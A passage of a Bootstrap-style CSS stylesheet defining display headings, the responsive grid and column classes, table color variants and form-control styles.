	font-size: 1.25rem;

	font-weight: 300

}

.display-1 {

	font-size: calc(1.625rem + 4.5vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-1 {

		font-size: 5rem

	}

}

.display-2 {

	font-size: calc(1.575rem + 3.9vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-2 {

		font-size: 4.5rem

	}

}

.display-3 {

	font-size: calc(1.525rem + 3.3vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-3 {

		font-size: 4rem

	}

}

.display-4 {

	font-size: calc(1.475rem + 2.7vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-4 {

		font-size: 3.5rem

	}

}

.display-5 {

	font-size: calc(1.425rem + 2.1vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-5 {

		font-size: 3rem

	}

}

.display-6 {

	font-size: calc(1.375rem + 1.5vw);

	font-weight: 300;

	line-height: 1.2

}

@media (min-width:1200px) {

	.display-6 {

		font-size: 2.5rem

	}

}

.list-unstyled {

	padding-left: 0;

	list-style: none

}

.list-inline {

	padding-left: 0;

	list-style: none

}

.list-inline-item {

	display: inline-block

}

.list-inline-item:not(:last-child) {

	margin-right: .5rem

}

.initialism {

	font-size: .875em;

	text-transform: uppercase

}

.blockquote {

	margin-bottom: 1rem;

	font-size: 1.25rem

}

.blockquote>:last-child {

	margin-bottom: 0

}

.blockquote-footer {

	margin-top: -1rem;

	margin-bottom: 1rem;

	font-size: .875em;

	color: #6c757d

}

.blockquote-footer::before {

	content: "â€”Â "

}

.img-fluid {

	max-width: 100%;

	height: auto

}

.img-thumbnail {

	padding: .25rem;

	background-color: #fff;

	border: 1px solid var(--bs-border-color);

	border-radius: .375rem;

	max-width: 100%;

	height: auto

}

.figure {

	display: inline-block

}

.figure-img {

	margin-bottom: .5rem;

	line-height: 1

}

.figure-caption {

	font-size: .875em;

	color: #6c757d

}

.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {

	--bs-gutter-x: 1.5rem;

	--bs-gutter-y: 0;

	width: 100%;

	padding-right: calc(var(--bs-gutter-x) * .5);

	padding-left: calc(var(--bs-gutter-x) * .5);

	margin-right: auto;

	margin-left: auto

}

@media (min-width:576px) {

	.container, .container-sm {

		max-width: 540px

	}

}

@media (min-width:768px) {

	.container, .container-md, .container-sm {

		max-width: 720px

	}

}

@media (min-width:992px) {

	.container, .container-lg, .container-md, .container-sm {

		max-width: 960px

	}

}

@media (min-width:1200px) {

	.container, .container-lg, .container-md, .container-sm, .container-xl {

		max-width: 1140px

	}

}

@media (min-width:1400px) {

	.container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {

		max-width: 1320px

	}

}

.row {

	--bs-gutter-x: 1.5rem;

	--bs-gutter-y: 0;

	display: flex;

	flex-wrap: wrap;

	margin-top: calc(-1 * var(--bs-gutter-y));

	margin-right: calc(-.5 * var(--bs-gutter-x));

	margin-left: calc(-.5 * var(--bs-gutter-x))

}

.row>* {

	flex-shrink: 0;

	width: 100%;

	max-width: 100%;

	padding-right: calc(var(--bs-gutter-x) * .5);

	padding-left: calc(var(--bs-gutter-x) * .5);

	margin-top: var(--bs-gutter-y)

}

.col {

	flex: 1 0 0%

}

.row-cols-auto>* {

	flex: 0 0 auto;

	width: auto

}

.row-cols-1>* {

	flex: 0 0 auto;

	width: 100%

}

.row-cols-2>* {

	flex: 0 0 auto;

	width: 50%

}

.row-cols-3>* {

	flex: 0 0 auto;

	width: 33.3333333333%

}

.row-cols-4>* {

	flex: 0 0 auto;

	width: 25%

}

.row-cols-5>* {

	flex: 0 0 auto;

	width: 20%

}

.row-cols-6>* {

	flex: 0 0 auto;

	width: 16.6666666667%

}

.col-auto {

	flex: 0 0 auto;

	width: auto

}

.col-1 {

	flex: 0 0 auto;

	width: 8.33333333%

}

.col-2 {

	flex: 0 0 auto;

	width: 16.66666667%

}

.col-3 {

	flex: 0 0 auto;

	width: 25%

}

.col-4 {

	flex: 0 0 auto;

	width: 33.33333333%

}

.col-5 {

	flex: 0 0 auto;

	width: 41.66666667%

}

.col-6 {

	flex: 0 0 auto;

	width: 50%

}

.col-7 {

	flex: 0 0 auto;

	width: 58.33333333%

}

.col-8 {

	flex: 0 0 auto;

	width: 66.66666667%

}

.col-9 {

	flex: 0 0 auto;

	width: 75%

}

.col-10 {

	flex: 0 0 auto;

	width: 83.33333333%

}

.col-11 {

	flex: 0 0 auto;

	width: 91.66666667%

}

.col-12 {

	flex: 0 0 auto;

	width: 100%

}

.offset-1 {

	margin-left: 8.33333333%

}

.offset-2 {

	margin-left: 16.66666667%

}

.offset-3 {

	margin-left: 25%

}

.offset-4 {

	margin-left: 33.33333333%

}

.offset-5 {

	margin-left: 41.66666667%

}

.offset-6 {

	margin-left: 50%

}

.offset-7 {

	margin-left: 58.33333333%

}

.offset-8 {

	margin-left: 66.66666667%

}

.offset-9 {

	margin-left: 75%

}

.offset-10 {

	margin-left: 83.33333333%

}

.offset-11 {

	margin-left: 91.66666667%

}

.g-0, .gx-0 {

	--bs-gutter-x: 0

}

.g-0, .gy-0 {

	--bs-gutter-y: 0

}

.g-1, .gx-1 {

	--bs-gutter-x: 0.25rem

}

.g-1, .gy-1 {

	--bs-gutter-y: 0.25rem

}

.g-2, .gx-2 {

	--bs-gutter-x: 0.5rem

}

.g-2, .gy-2 {

	--bs-gutter-y: 0.5rem

}

.g-3, .gx-3 {

	--bs-gutter-x: 1rem

}

.g-3, .gy-3 {

	--bs-gutter-y: 1rem

}

.g-4, .gx-4 {

	--bs-gutter-x: 1.5rem

}

.g-4, .gy-4 {

	--bs-gutter-y: 1.5rem

}

.g-5, .gx-5 {

	--bs-gutter-x: 3rem

}

.g-5, .gy-5 {

	--bs-gutter-y: 3rem

}

@media (min-width:576px) {

	.col-sm {

		flex: 1 0 0%

	}

	.row-cols-sm-auto>* {

		flex: 0 0 auto;

		width: auto

	}

	.row-cols-sm-1>* {

		flex: 0 0 auto;

		width: 100%

	}

	.row-cols-sm-2>* {

		flex: 0 0 auto;

		width: 50%

	}

	.row-cols-sm-3>* {

		flex: 0 0 auto;

		width: 33.3333333333%

	}

	.row-cols-sm-4>* {

		flex: 0 0 auto;

		width: 25%

	}

	.row-cols-sm-5>* {

		flex: 0 0 auto;

		width: 20%

	}

	.row-cols-sm-6>* {

		flex: 0 0 auto;

		width: 16.6666666667%

	}

	.col-sm-auto {

		flex: 0 0 auto;

		width: auto

	}

	.col-sm-1 {

		flex: 0 0 auto;

		width: 8.33333333%

	}

	.col-sm-2 {

		flex: 0 0 auto;

		width: 16.66666667%

	}

	.col-sm-3 {

		flex: 0 0 auto;

		width: 25%

	}

	.col-sm-4 {

		flex: 0 0 auto;

		width: 33.33333333%

	}

	.col-sm-5 {

		flex: 0 0 auto;

		width: 41.66666667%

	}

	.col-sm-6 {

		flex: 0 0 auto;

		width: 50%

	}

	.col-sm-7 {

		flex: 0 0 auto;

		width: 58.33333333%

	}

	.col-sm-8 {

		flex: 0 0 auto;

		width: 66.66666667%

	}

	.col-sm-9 {

		flex: 0 0 auto;

		width: 75%

	}

	.col-sm-10 {

		flex: 0 0 auto;

		width: 83.33333333%

	}

	.col-sm-11 {

		flex: 0 0 auto;

		width: 91.66666667%

	}

	.col-sm-12 {

		flex: 0 0 auto;

		width: 100%

	}

	.offset-sm-0 {

		margin-left: 0

	}

	.offset-sm-1 {

		margin-left: 8.33333333%

	}

	.offset-sm-2 {

		margin-left: 16.66666667%

	}

	.offset-sm-3 {

		margin-left: 25%

	}

	.offset-sm-4 {

		margin-left: 33.33333333%

	}

	.offset-sm-5 {

		margin-left: 41.66666667%

	}

	.offset-sm-6 {

		margin-left: 50%

	}

	.offset-sm-7 {

		margin-left: 58.33333333%

	}

	.offset-sm-8 {

		margin-left: 66.66666667%

	}

	.offset-sm-9 {

		margin-left: 75%

	}

	.offset-sm-10 {

		margin-left: 83.33333333%

	}

	.offset-sm-11 {

		margin-left: 91.66666667%

	}

	.g-sm-0, .gx-sm-0 {

		--bs-gutter-x: 0

	}

	.g-sm-0, .gy-sm-0 {

		--bs-gutter-y: 0

	}

	.g-sm-1, .gx-sm-1 {

		--bs-gutter-x: 0.25rem

	}

	.g-sm-1, .gy-sm-1 {

		--bs-gutter-y: 0.25rem

	}

	.g-sm-2, .gx-sm-2 {

		--bs-gutter-x: 0.5rem

	}

	.g-sm-2, .gy-sm-2 {

		--bs-gutter-y: 0.5rem

	}

	.g-sm-3, .gx-sm-3 {

		--bs-gutter-x: 1rem

	}

	.g-sm-3, .gy-sm-3 {

		--bs-gutter-y: 1rem

	}

	.g-sm-4, .gx-sm-4 {

		--bs-gutter-x: 1.5rem

	}

	.g-sm-4, .gy-sm-4 {

		--bs-gutter-y: 1.5rem

	}

	.g-sm-5, .gx-sm-5 {

		--bs-gutter-x: 3rem

	}

	.g-sm-5, .gy-sm-5 {

		--bs-gutter-y: 3rem

	}

}

@media (min-width:768px) {

	.col-md {

		flex: 1 0 0%

	}

	.row-cols-md-auto>* {

		flex: 0 0 auto;

		width: auto

	}

	.row-cols-md-1>* {

		flex: 0 0 auto;

		width: 100%

	}

	.row-cols-md-2>* {

		flex: 0 0 auto;

		width: 50%

	}

	.row-cols-md-3>* {

		flex: 0 0 auto;

		width: 33.3333333333%

	}

	.row-cols-md-4>* {

		flex: 0 0 auto;

		width: 25%

	}

	.row-cols-md-5>* {

		flex: 0 0 auto;

		width: 20%

	}

	.row-cols-md-6>* {

		flex: 0 0 auto;

		width: 16.6666666667%

	}

	.col-md-auto {

		flex: 0 0 auto;

		width: auto

	}

	.col-md-1 {

		flex: 0 0 auto;

		width: 8.33333333%

	}

	.col-md-2 {

		flex: 0 0 auto;

		width: 16.66666667%

	}

	.col-md-3 {

		flex: 0 0 auto;

		width: 25%

	}

	.col-md-4 {

		flex: 0 0 auto;

		width: 33.33333333%

	}

	.col-md-5 {

		flex: 0 0 auto;

		width: 41.66666667%

	}

	.col-md-6 {

		flex: 0 0 auto;

		width: 50%

	}

	.col-md-7 {

		flex: 0 0 auto;

		width: 58.33333333%

	}

	.col-md-8 {

		flex: 0 0 auto;

		width: 66.66666667%

	}

	.col-md-9 {

		flex: 0 0 auto;

		width: 75%

	}

	.col-md-10 {

		flex: 0 0 auto;

		width: 83.33333333%

	}

	.col-md-11 {

		flex: 0 0 auto;

		width: 91.66666667%

	}

	.col-md-12 {

		flex: 0 0 auto;

		width: 100%

	}

	.offset-md-0 {

		margin-left: 0

	}

	.offset-md-1 {

		margin-left: 8.33333333%

	}

	.offset-md-2 {

		margin-left: 16.66666667%

	}

	.offset-md-3 {

		margin-left: 25%

	}

	.offset-md-4 {

		margin-left: 33.33333333%

	}

	.offset-md-5 {

		margin-left: 41.66666667%

	}

	.offset-md-6 {

		margin-left: 50%

	}

	.offset-md-7 {

		margin-left: 58.33333333%

	}

	.offset-md-8 {

		margin-left: 66.66666667%

	}

	.offset-md-9 {

		margin-left: 75%

	}

	.offset-md-10 {

		margin-left: 83.33333333%

	}

	.offset-md-11 {

		margin-left: 91.66666667%

	}

	.g-md-0, .gx-md-0 {

		--bs-gutter-x: 0

	}

	.g-md-0, .gy-md-0 {

		--bs-gutter-y: 0

	}

	.g-md-1, .gx-md-1 {

		--bs-gutter-x: 0.25rem

	}

	.g-md-1, .gy-md-1 {

		--bs-gutter-y: 0.25rem

	}

	.g-md-2, .gx-md-2 {

		--bs-gutter-x: 0.5rem

	}

	.g-md-2, .gy-md-2 {

		--bs-gutter-y: 0.5rem

	}

	.g-md-3, .gx-md-3 {

		--bs-gutter-x: 1rem

	}

	.g-md-3, .gy-md-3 {

		--bs-gutter-y: 1rem

	}

	.g-md-4, .gx-md-4 {

		--bs-gutter-x: 1.5rem

	}

	.g-md-4, .gy-md-4 {

		--bs-gutter-y: 1.5rem

	}

	.g-md-5, .gx-md-5 {

		--bs-gutter-x: 3rem

	}

	.g-md-5, .gy-md-5 {

		--bs-gutter-y: 3rem

	}

}

@media (min-width:992px) {

	.col-lg {

		flex: 1 0 0%

	}

	.row-cols-lg-auto>* {

		flex: 0 0 auto;

		width: auto

	}

	.row-cols-lg-1>* {

		flex: 0 0 auto;

		width: 100%

	}

	.row-cols-lg-2>* {

		flex: 0 0 auto;

		width: 50%

	}

	.row-cols-lg-3>* {

		flex: 0 0 auto;

		width: 33.3333333333%

	}

	.row-cols-lg-4>* {

		flex: 0 0 auto;

		width: 25%

	}

	.row-cols-lg-5>* {

		flex: 0 0 auto;

		width: 20%

	}

	.row-cols-lg-6>* {

		flex: 0 0 auto;

		width: 16.6666666667%

	}

	.col-lg-auto {

		flex: 0 0 auto;

		width: auto

	}

	.col-lg-1 {

		flex: 0 0 auto;

		width: 8.33333333%

	}

	.col-lg-2 {

		flex: 0 0 auto;

		width: 16.66666667%

	}

	.col-lg-3 {

		flex: 0 0 auto;

		width: 25%

	}

	.col-lg-4 {

		flex: 0 0 auto;

		width: 33.33333333%

	}

	.col-lg-5 {

		flex: 0 0 auto;

		width: 41.66666667%

	}

	.col-lg-6 {

		flex: 0 0 auto;

		width: 50%

	}

	.col-lg-7 {

		flex: 0 0 auto;

		width: 58.33333333%

	}

	.col-lg-8 {

		flex: 0 0 auto;

		width: 66.66666667%

	}

	.col-lg-9 {

		flex: 0 0 auto;

		width: 75%

	}

	.col-lg-10 {

		flex: 0 0 auto;

		width: 83.33333333%

	}

	.col-lg-11 {

		flex: 0 0 auto;

		width: 91.66666667%

	}

	.col-lg-12 {

		flex: 0 0 auto;

		width: 100%

	}

	.offset-lg-0 {

		margin-left: 0

	}

	.offset-lg-1 {

		margin-left: 8.33333333%

	}

	.offset-lg-2 {

		margin-left: 16.66666667%

	}

	.offset-lg-3 {

		margin-left: 25%

	}

	.offset-lg-4 {

		margin-left: 33.33333333%

	}

	.offset-lg-5 {

		margin-left: 41.66666667%

	}

	.offset-lg-6 {

		margin-left: 50%

	}

	.offset-lg-7 {

		margin-left: 58.33333333%

	}

	.offset-lg-8 {

		margin-left: 66.66666667%

	}

	.offset-lg-9 {

		margin-left: 75%

	}

	.offset-lg-10 {

		margin-left: 83.33333333%

	}

	.offset-lg-11 {

		margin-left: 91.66666667%

	}

	.g-lg-0, .gx-lg-0 {

		--bs-gutter-x: 0

	}

	.g-lg-0, .gy-lg-0 {

		--bs-gutter-y: 0

	}

	.g-lg-1, .gx-lg-1 {

		--bs-gutter-x: 0.25rem

	}

	.g-lg-1, .gy-lg-1 {

		--bs-gutter-y: 0.25rem

	}

	.g-lg-2, .gx-lg-2 {

		--bs-gutter-x: 0.5rem

	}

	.g-lg-2, .gy-lg-2 {

		--bs-gutter-y: 0.5rem

	}

	.g-lg-3, .gx-lg-3 {

		--bs-gutter-x: 1rem

	}

	.g-lg-3, .gy-lg-3 {

		--bs-gutter-y: 1rem

	}

	.g-lg-4, .gx-lg-4 {

		--bs-gutter-x: 1.5rem

	}

	.g-lg-4, .gy-lg-4 {

		--bs-gutter-y: 1.5rem

	}

	.g-lg-5, .gx-lg-5 {

		--bs-gutter-x: 3rem

	}

	.g-lg-5, .gy-lg-5 {

		--bs-gutter-y: 3rem

	}

}

@media (min-width:1200px) {

	.col-xl {

		flex: 1 0 0%

	}

	.row-cols-xl-auto>* {

		flex: 0 0 auto;

		width: auto

	}

	.row-cols-xl-1>* {

		flex: 0 0 auto;

		width: 100%

	}

	.row-cols-xl-2>* {

		flex: 0 0 auto;

		width: 50%

	}

	.row-cols-xl-3>* {

		flex: 0 0 auto;

		width: 33.3333333333%

	}

	.row-cols-xl-4>* {

		flex: 0 0 auto;

		width: 25%

	}

	.row-cols-xl-5>* {

		flex: 0 0 auto;

		width: 20%

	}

	.row-cols-xl-6>* {

		flex: 0 0 auto;

		width: 16.6666666667%

	}

	.col-xl-auto {

		flex: 0 0 auto;

		width: auto

	}

	.col-xl-1 {

		flex: 0 0 auto;

		width: 8.33333333%

	}

	.col-xl-2 {

		flex: 0 0 auto;

		width: 16.66666667%

	}

	.col-xl-3 {

		flex: 0 0 auto;

		width: 25%

	}

	.col-xl-4 {

		flex: 0 0 auto;

		width: 33.33333333%

	}

	.col-xl-5 {

		flex: 0 0 auto;

		width: 41.66666667%

	}

	.col-xl-6 {

		flex: 0 0 auto;

		width: 50%

	}

	.col-xl-7 {

		flex: 0 0 auto;

		width: 58.33333333%

	}

	.col-xl-8 {

		flex: 0 0 auto;

		width: 66.66666667%

	}

	.col-xl-9 {

		flex: 0 0 auto;

		width: 75%

	}

	.col-xl-10 {

		flex: 0 0 auto;

		width: 83.33333333%

	}

	.col-xl-11 {

		flex: 0 0 auto;

		width: 91.66666667%

	}

	.col-xl-12 {

		flex: 0 0 auto;

		width: 100%

	}

	.offset-xl-0 {

		margin-left: 0

	}

	.offset-xl-1 {

		margin-left: 8.33333333%

	}

	.offset-xl-2 {

		margin-left: 16.66666667%

	}

	.offset-xl-3 {

		margin-left: 25%

	}

	.offset-xl-4 {

		margin-left: 33.33333333%

	}

	.offset-xl-5 {

		margin-left: 41.66666667%

	}

	.offset-xl-6 {

		margin-left: 50%

	}

	.offset-xl-7 {

		margin-left: 58.33333333%

	}

	.offset-xl-8 {

		margin-left: 66.66666667%

	}

	.offset-xl-9 {

		margin-left: 75%

	}

	.offset-xl-10 {

		margin-left: 83.33333333%

	}

	.offset-xl-11 {

		margin-left: 91.66666667%

	}

	.g-xl-0, .gx-xl-0 {

		--bs-gutter-x: 0

	}

	.g-xl-0, .gy-xl-0 {

		--bs-gutter-y: 0

	}

	.g-xl-1, .gx-xl-1 {

		--bs-gutter-x: 0.25rem

	}

	.g-xl-1, .gy-xl-1 {

		--bs-gutter-y: 0.25rem

	}

	.g-xl-2, .gx-xl-2 {

		--bs-gutter-x: 0.5rem

	}

	.g-xl-2, .gy-xl-2 {

		--bs-gutter-y: 0.5rem

	}

	.g-xl-3, .gx-xl-3 {

		--bs-gutter-x: 1rem

	}

	.g-xl-3, .gy-xl-3 {

		--bs-gutter-y: 1rem

	}

	.g-xl-4, .gx-xl-4 {

		--bs-gutter-x: 1.5rem

	}

	.g-xl-4, .gy-xl-4 {

		--bs-gutter-y: 1.5rem

	}

	.g-xl-5, .gx-xl-5 {

		--bs-gutter-x: 3rem

	}

	.g-xl-5, .gy-xl-5 {

		--bs-gutter-y: 3rem

	}

}

@media (min-width:1400px) {

	.col-xxl {

		flex: 1 0 0%

	}

	.row-cols-xxl-auto>* {

		flex: 0 0 auto;

		width: auto

	}

	.row-cols-xxl-1>* {

		flex: 0 0 auto;

		width: 100%

	}

	.row-cols-xxl-2>* {

		flex: 0 0 auto;

		width: 50%

	}

	.row-cols-xxl-3>* {

		flex: 0 0 auto;

		width: 33.3333333333%

	}

	.row-cols-xxl-4>* {

		flex: 0 0 auto;

		width: 25%

	}

	.row-cols-xxl-5>* {

		flex: 0 0 auto;

		width: 20%

	}

	.row-cols-xxl-6>* {

		flex: 0 0 auto;

		width: 16.6666666667%

	}

	.col-xxl-auto {

		flex: 0 0 auto;

		width: auto

	}

	.col-xxl-1 {

		flex: 0 0 auto;

		width: 8.33333333%

	}

	.col-xxl-2 {

		flex: 0 0 auto;

		width: 16.66666667%

	}

	.col-xxl-3 {

		flex: 0 0 auto;

		width: 25%

	}

	.col-xxl-4 {

		flex: 0 0 auto;

		width: 33.33333333%

	}

	.col-xxl-5 {

		flex: 0 0 auto;

		width: 41.66666667%

	}

	.col-xxl-6 {

		flex: 0 0 auto;

		width: 50%

	}

	.col-xxl-7 {

		flex: 0 0 auto;

		width: 58.33333333%

	}

	.col-xxl-8 {

		flex: 0 0 auto;

		width: 66.66666667%

	}

	.col-xxl-9 {

		flex: 0 0 auto;

		width: 75%

	}

	.col-xxl-10 {

		flex: 0 0 auto;

		width: 83.33333333%

	}

	.col-xxl-11 {

		flex: 0 0 auto;

		width: 91.66666667%

	}

	.col-xxl-12 {

		flex: 0 0 auto;

		width: 100%

	}

	.offset-xxl-0 {

		margin-left: 0

	}

	.offset-xxl-1 {

		margin-left: 8.33333333%

	}

	.offset-xxl-2 {

		margin-left: 16.66666667%

	}

	.offset-xxl-3 {

		margin-left: 25%

	}

	.offset-xxl-4 {

		margin-left: 33.33333333%

	}

	.offset-xxl-5 {

		margin-left: 41.66666667%

	}

	.offset-xxl-6 {

		margin-left: 50%

	}

	.offset-xxl-7 {

		margin-left: 58.33333333%

	}

	.offset-xxl-8 {

		margin-left: 66.66666667%

	}

	.offset-xxl-9 {

		margin-left: 75%

	}

	.offset-xxl-10 {

		margin-left: 83.33333333%

	}

	.offset-xxl-11 {

		margin-left: 91.66666667%

	}

	.g-xxl-0, .gx-xxl-0 {

		--bs-gutter-x: 0

	}

	.g-xxl-0, .gy-xxl-0 {

		--bs-gutter-y: 0

	}

	.g-xxl-1, .gx-xxl-1 {

		--bs-gutter-x: 0.25rem

	}

	.g-xxl-1, .gy-xxl-1 {

		--bs-gutter-y: 0.25rem

	}

	.g-xxl-2, .gx-xxl-2 {

		--bs-gutter-x: 0.5rem

	}

	.g-xxl-2, .gy-xxl-2 {

		--bs-gutter-y: 0.5rem

	}

	.g-xxl-3, .gx-xxl-3 {

		--bs-gutter-x: 1rem

	}

	.g-xxl-3, .gy-xxl-3 {

		--bs-gutter-y: 1rem

	}

	.g-xxl-4, .gx-xxl-4 {

		--bs-gutter-x: 1.5rem

	}

	.g-xxl-4, .gy-xxl-4 {

		--bs-gutter-y: 1.5rem

	}

	.g-xxl-5, .gx-xxl-5 {

		--bs-gutter-x: 3rem

	}

	.g-xxl-5, .gy-xxl-5 {

		--bs-gutter-y: 3rem

	}

}

.table {

	--bs-table-color: var(--bs-body-color);

	--bs-table-bg: transparent;

	--bs-table-border-color: var(--bs-border-color);

	--bs-table-accent-bg: transparent;

	--bs-table-striped-color: var(--bs-body-color);

	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);

	--bs-table-active-color: var(--bs-body-color);

	--bs-table-active-bg: rgba(0, 0, 0, 0.1);

	--bs-table-hover-color: var(--bs-body-color);

	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);

	width: 100%;

	margin-bottom: 1rem;

	color: var(--bs-table-color);

	vertical-align: top;

	border-color: var(--bs-table-border-color)

}

.table>:not(caption)>*>* {

	padding: .5rem .5rem;

	background-color: var(--bs-table-bg);

	border-bottom-width: 1px;

	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg)

}

.table>tbody {

	vertical-align: inherit

}

.table>thead {

	vertical-align: bottom

}

.table-group-divider {

	border-top: 2px solid currentcolor

}

.caption-top {

	caption-side: top

}

.table-sm>:not(caption)>*>* {

	padding: .25rem .25rem

}

.table-bordered>:not(caption)>* {

	border-width: 1px 0

}

.table-bordered>:not(caption)>*>* {

	border-width: 0 1px

}

.table-borderless>:not(caption)>*>* {

	border-bottom-width: 0

}

.table-borderless>:not(:first-child) {

	border-top-width: 0

}

.table-striped>tbody>tr:nth-of-type(odd)>* {

	--bs-table-accent-bg: var(--bs-table-striped-bg);

	color: var(--bs-table-striped-color)

}

.table-striped-columns>:not(caption)>tr>:nth-child(2n) {

	--bs-table-accent-bg: var(--bs-table-striped-bg);

	color: var(--bs-table-striped-color)

}

.table-active {

	--bs-table-accent-bg: var(--bs-table-active-bg);

	color: var(--bs-table-active-color)

}

.table-hover>tbody>tr:hover>* {

	--bs-table-accent-bg: var(--bs-table-hover-bg);

	color: var(--bs-table-hover-color)

}

.table-primary {

	--bs-table-color: #000;

	--bs-table-bg: #cfe2ff;

	--bs-table-border-color: #bacbe6;

	--bs-table-striped-bg: #c5d7f2;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #bacbe6;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #bfd1ec;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-secondary {

	--bs-table-color: #000;

	--bs-table-bg: #e2e3e5;

	--bs-table-border-color: #cbccce;

	--bs-table-striped-bg: #d7d8da;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #cbccce;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #d1d2d4;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-success {

	--bs-table-color: #000;

	--bs-table-bg: #d1e7dd;

	--bs-table-border-color: #bcd0c7;

	--bs-table-striped-bg: #c7dbd2;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #bcd0c7;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #c1d6cc;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-info {

	--bs-table-color: #000;

	--bs-table-bg: #cff4fc;

	--bs-table-border-color: #badce3;

	--bs-table-striped-bg: #c5e8ef;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #badce3;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #bfe2e9;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-warning {

	--bs-table-color: #000;

	--bs-table-bg: #fff3cd;

	--bs-table-border-color: #e6dbb9;

	--bs-table-striped-bg: #f2e7c3;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #e6dbb9;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #ece1be;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-danger {

	--bs-table-color: #000;

	--bs-table-bg: #f8d7da;

	--bs-table-border-color: #dfc2c4;

	--bs-table-striped-bg: #eccccf;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #dfc2c4;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #e5c7ca;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-light {

	--bs-table-color: #000;

	--bs-table-bg: #f8f9fa;

	--bs-table-border-color: #dfe0e1;

	--bs-table-striped-bg: #ecedee;

	--bs-table-striped-color: #000;

	--bs-table-active-bg: #dfe0e1;

	--bs-table-active-color: #000;

	--bs-table-hover-bg: #e5e6e7;

	--bs-table-hover-color: #000;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-dark {

	--bs-table-color: #fff;

	--bs-table-bg: #212529;

	--bs-table-border-color: #373b3e;

	--bs-table-striped-bg: #2c3034;

	--bs-table-striped-color: #fff;

	--bs-table-active-bg: #373b3e;

	--bs-table-active-color: #fff;

	--bs-table-hover-bg: #323539;

	--bs-table-hover-color: #fff;

	color: var(--bs-table-color);

	border-color: var(--bs-table-border-color)

}

.table-responsive {

	overflow-x: auto;

	-webkit-overflow-scrolling: touch

}

@media (max-width:575.98px) {

	.table-responsive-sm {

		overflow-x: auto;

		-webkit-overflow-scrolling: touch

	}

}

@media (max-width:767.98px) {

	.table-responsive-md {

		overflow-x: auto;

		-webkit-overflow-scrolling: touch

	}

}

@media (max-width:991.98px) {

	.table-responsive-lg {

		overflow-x: auto;

		-webkit-overflow-scrolling: touch

	}

}

@media (max-width:1199.98px) {

	.table-responsive-xl {

		overflow-x: auto;

		-webkit-overflow-scrolling: touch

	}

}

@media (max-width:1399.98px) {

	.table-responsive-xxl {

		overflow-x: auto;

		-webkit-overflow-scrolling: touch

	}

}

.form-label {

	margin-bottom: .5rem

}

.col-form-label {

	padding-top: calc(.375rem + 1px);

	padding-bottom: calc(.375rem + 1px);

	margin-bottom: 0;

	font-size: inherit;

	line-height: 1.5

}

.col-form-label-lg {

	padding-top: calc(.5rem + 1px);

	padding-bottom: calc(.5rem + 1px);

	font-size: 1.25rem

}

.col-form-label-sm {

	padding-top: calc(.25rem + 1px);

	padding-bottom: calc(.25rem + 1px);

	font-size: .875rem

}

.form-text {

	margin-top: .25rem;

	font-size: .875em;

	color: #6c757d

}

.form-control {

	display: block;

	width: 100%;

	padding: .375rem .75rem;

	font-size: 1rem;

	font-weight: 400;

	line-height: 1.5;

	color: #212529;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #ced4da;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	border-radius: .375rem;

	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.form-control {

		transition: none

	}

}

.form-control[type=file] {

	overflow: hidden

}

.form-control[type=file]:not(:disabled):not([readonly]) {

	cursor: pointer

}

.form-control:focus {

	color: #212529;

	background-color: #fff;

	border-color: #86b7fe;

	outline: 0;

	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)

}

.form-control::-webkit-date-and-time-value {

	height: 1.5em

}

.form-control::-moz-placeholder {

	color: #6c757d;

	opacity: 1

}

.form-control::placeholder {

	color: #6c757d;

	opacity: 1

}

.form-control:disabled {

	background-color: #e9ecef;

	opacity: 1

}

.form-control::-webkit-file-upload-button {

	padding: .375rem .75rem;

	margin: -.375rem -.75rem;

	-webkit-margin-end: .75rem;

	margin-inline-end: .75rem;

	color: #212529;

	background-color: #e9ecef;

	pointer-events: none;

	border-color: inherit;

	border-style: solid;

	border-width: 0;

	border-inline-end-width: 1px;

	border-radius: 0;

	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out

}

.form-control::file-selector-button {

	padding: .375rem .75rem;

	margin: -.375rem -.75rem;

	-webkit-margin-end: .75rem;

	margin-inline-end: .75rem;

	color: #212529;

	background-color: #e9ecef;

	pointer-events: none;

	border-color: inherit;

	border-style: solid;

	border-width: 0;

	border-inline-end-width: 1px;

	border-radius: 0;

